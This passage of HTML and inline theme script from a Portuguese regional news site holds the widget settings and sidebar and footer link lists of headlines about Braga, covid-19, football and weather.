block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-30734","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26490";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6623";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/07/09/maestro-de-braga-convidado-para-dirigir-orquestra-italiana/"  rel="bookmark" class="td-image-wrap " title="Maestro de Braga convidado para dirigir Orquestra Italiana" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/filipe-cunha-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/filipe-cunha-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/filipe-cunha-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Maestro de Braga convidado para dirigir Orquestra Italiana" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/07/09/maestro-de-braga-convidado-para-dirigir-orquestra-italiana/"  rel="bookmark" title="Maestro de Braga convidado para dirigir Orquestra Italiana">Maestro de Braga convidado para dirigir Orquestra Italiana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T11:38:09+00:00" >July 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/06/portugal-com-mais-18-mortes-e-2-377-novos-casos-de-covid-19-em-24-horas/"  rel="bookmark" class="td-image-wrap " title="Portugal com mais 18 mortes e 2.377 novos casos de covid-19 em 24 horas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/covid19-taskforce-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/covid19-taskforce-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/covid19-taskforce-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Portugal com mais 18 mortes e 2.377 novos casos de covid-19 em 24 horas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/06/portugal-com-mais-18-mortes-e-2-377-novos-casos-de-covid-19-em-24-horas/"  rel="bookmark" title="Portugal com mais 18 mortes e 2.377 novos casos de covid-19 em 24 horas">Portugal com mais 18 mortes e 2.377 novos casos de covid-19...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-06T15:00:00+00:00" >August 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/10/29/sismo-de-magnitude-4-4-no-mar-cantabrico-sentido-em-varios-pontos-da-galiza/"  rel="bookmark" class="td-image-wrap " title="Sismo de magnitude 4.4 no mar Cantábrico sentido em vários pontos da Galiza" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/sismo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/sismo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/sismo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sismo de magnitude 4.4 no mar Cantábrico sentido em vários pontos da Galiza" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/10/29/sismo-de-magnitude-4-4-no-mar-cantabrico-sentido-em-varios-pontos-da-galiza/"  rel="bookmark" title="Sismo de magnitude 4.4 no mar Cantábrico sentido em vários pontos da Galiza">Sismo de magnitude 4.4 no mar Cantábrico sentido em vários pontos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T09:01:00+00:00" >October 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/11/22/mariana-machado-foi-distinguida-como-a-melhor-atleta-universitaria-do-ano-pela-universidade-do-minho-uminho/"  rel="bookmark" class="td-image-wrap " title="Mariana Machado foi distinguida como a melhor atleta universitária do ano pela Universidade do Minho (UMinho)." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/11/mariana-machado-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/11/mariana-machado-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/11/mariana-machado-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mariana Machado foi distinguida como a melhor atleta universitária do ano pela Universidade do Minho (UMinho)." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/11/22/mariana-machado-foi-distinguida-como-a-melhor-atleta-universitaria-do-ano-pela-universidade-do-minho-uminho/"  rel="bookmark" title="Mariana Machado foi distinguida como a melhor atleta universitária do ano pela Universidade do Minho (UMinho).">Mariana Machado foi distinguida como a melhor atleta universitária do ano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T17:09:02+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-30734","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26490";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6623";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/17/covid-19-comissao-europeia-propoe-selo-sanitario-para-ajudar-a-retoma-do-turismo/"  rel="bookmark" class="td-image-wrap " title="Covid-19: Comissão Europeia propõe selo sanitário para ajudar à retoma do turismo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/covid-19-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/covid-19-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Covid-19: Comissão Europeia propõe selo sanitário para ajudar à retoma do turismo" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/17/covid-19-comissao-europeia-propoe-selo-sanitario-para-ajudar-a-retoma-do-turismo/"  rel="bookmark" title="Covid-19: Comissão Europeia propõe selo sanitário para ajudar à retoma do turismo">Covid-19: Comissão Europeia propõe selo sanitário para ajudar à retoma do...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/03/15/turmas-de-braga-vencem-etapa-das-olimpiadas-de-educacao-financeira/"  rel="bookmark" class="td-image-wrap " title="Turmas de Braga vencem etapa das Olimpíadas de Educação Financeira." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/noticia-28-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/noticia-28-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/03/noticia-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turmas de Braga vencem etapa das Olimpíadas de Educação Financeira." /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/03/15/turmas-de-braga-vencem-etapa-das-olimpiadas-de-educacao-financeira/"  rel="bookmark" title="Turmas de Braga vencem etapa das Olimpíadas de Educação Financeira.">Turmas de Braga vencem etapa das Olimpíadas de Educação Financeira.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/11/messi-psg-tem-grande-plantel-e-equipa-tecnica-quero-conquistar-muitos-titulos-aqui/"  rel="bookmark" class="td-image-wrap " title="Messi: &#8220;PSG tem grande plantel e equipa técnica. Quero conquistar muitos títulos aqui&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/messi-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/messi-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/08/messi-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Messi: &#8220;PSG tem grande plantel e equipa técnica. Quero conquistar muitos títulos aqui&#8221;" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/11/messi-psg-tem-grande-plantel-e-equipa-tecnica-quero-conquistar-muitos-titulos-aqui/"  rel="bookmark" title="Messi: &#8220;PSG tem grande plantel e equipa técnica. Quero conquistar muitos títulos aqui&#8221;">Messi: &#8220;PSG tem grande plantel e equipa técnica. Quero conquistar muitos...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/02/01/jorge-silas-espera-jogo-diferente-do-anterior-entre-sporting-e-braga/"  rel="bookmark" class="td-image-wrap " title="Jorge Silas espera jogo diferente do anterior entre Sporting e Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/silas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/01/silas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/01/silas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jorge Silas espera jogo diferente do anterior entre Sporting e Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/02/01/jorge-silas-espera-jogo-diferente-do-anterior-entre-sporting-e-braga/"  rel="bookmark" title="Jorge Silas espera jogo diferente do anterior entre Sporting e Braga">Jorge Silas espera jogo diferente do anterior entre Sporting e Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-30734","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "104";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "35";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" class="td-image-wrap " title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»">Carlos Vicens: «Empatar em Braga já é uma vitória para muitas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:30:39+00:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:27:59+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/depressao-ingrid-traz-chuva-neve-vento-forte-e-agitacao-maritima-ate-sabado/"  rel="bookmark" class="td-image-wrap " title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-265x183.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/depressao-ingrid-traz-chuva-neve-vento-forte-e-agitacao-maritima-ate-sabado/"  rel="bookmark" title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado">Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:45:00+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-30734","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26490";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4415";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

